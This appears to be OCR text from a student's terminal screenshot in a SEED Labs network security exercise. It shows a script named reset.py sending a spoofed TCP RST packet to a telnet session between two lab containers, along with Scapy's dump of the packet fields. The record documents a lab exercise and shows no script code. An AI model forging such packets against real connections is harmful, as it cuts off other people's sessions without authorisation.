 Activities Terminal Oct 8 11:02
seed@VM: ~/Labsetup4
seed@VM: ~/Labsetup4 seed@VM: ~/Labsetup4 seed@VM: ~/Labsetup4 seed@VM: ~/Labsetup4 seed@VM: ~/Labsetup4 seed@VM: ~/Labsetup4
attacker:PES1UG21CS924:Navya:/
$>cd volumes/
attacker:PES1UG21CS924:Navya:/volumes
$>python3 reset.py
SENDING RESET PACKET.........
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 43888 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1192117143 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
attacker:PES1UG21CS924:Navya:/volumes
$>